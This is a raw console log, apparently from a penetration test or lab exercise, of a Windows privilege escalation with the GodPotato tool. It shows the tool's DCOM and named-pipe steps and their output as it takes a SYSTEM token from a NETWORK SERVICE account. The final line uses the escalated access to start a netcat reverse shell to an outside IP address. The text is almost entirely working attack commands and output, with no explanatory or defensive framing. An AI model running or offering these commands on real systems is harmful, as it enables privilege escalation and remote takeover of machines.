 PS C:\.\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140712093417472
[*] DispatchTable: 0×140712096008008
[*] UseProtseqFunction: 0×140712095303136
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\a05ea731-74be-4f6f-88bf-d0684c9c69cd\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00002c02-13c4-ffff-b4a8-42113ad1ddcb
[*] DCOM obj OXID: 0×a0fc3bf4f09adc38
[*] DCOM obj OID: 0×7cf140f0a453523b
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 892 Token:0×716  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1644
nt authority\system
PS C:\windows\temp> .\GodPotato-NET4.exe -cmd ".\nc.exe 192.168.45.186 445 -e cmd"